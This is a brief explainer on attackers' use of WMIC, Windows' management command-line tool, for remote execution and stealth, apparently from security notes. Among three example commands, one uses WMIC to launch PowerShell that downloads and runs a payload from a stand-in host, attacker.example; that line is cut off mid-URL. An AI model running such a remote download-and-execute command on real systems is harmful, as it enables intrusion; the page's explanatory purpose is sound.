 WMIC
WMIC (Windows Management Instrumentation Command-line) lets administrators query and manage local or remote Windows systems. It is commonly used by threat actors to execute
commands remotely, through starting processes.
Attackers use WMIC to execute commands or create processes remotely, collect system information, or establish persistence without using external binaries. It blends with admin
behaviour and is often allowed in restricted environments.
LOL via WMIC
PS C:\> wmic /node:TARGETHOST process call create "powershell -NoP -Command IEX(New-Object Net.WebClient).DownloadString('http://attacker.example/payl
PS C:\> wmic /node:TARGETHOST process get name,commandline
PS C:\> wmic process call create "notepad.exe" /hidden